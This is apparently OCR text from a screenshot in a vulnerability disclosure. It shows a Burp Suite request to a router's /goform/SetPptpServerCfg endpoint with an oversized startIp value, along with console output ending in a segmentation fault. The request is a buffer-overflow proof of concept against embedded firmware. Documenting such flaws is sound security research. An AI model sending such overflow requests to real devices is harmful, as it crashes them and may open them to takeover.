 Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Segmentation fault (core dumped)
/ #
1
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × 3 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /goform/SetPptpServerCfg HTTP/1.1
2 Host: 192.168.3.3
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 572
10 Origin: http://192.168.3.3
11 Connection: close
12 Referer:
http://192.168.3.3/pptp_server.html?random=0.75977212610572
91&
13 Cookie: password=wrq5gk
14
15 serverEn=1&startIp=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&endIp=10.0.0.200&
mppe=0&mppeOp=undefined
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":1
}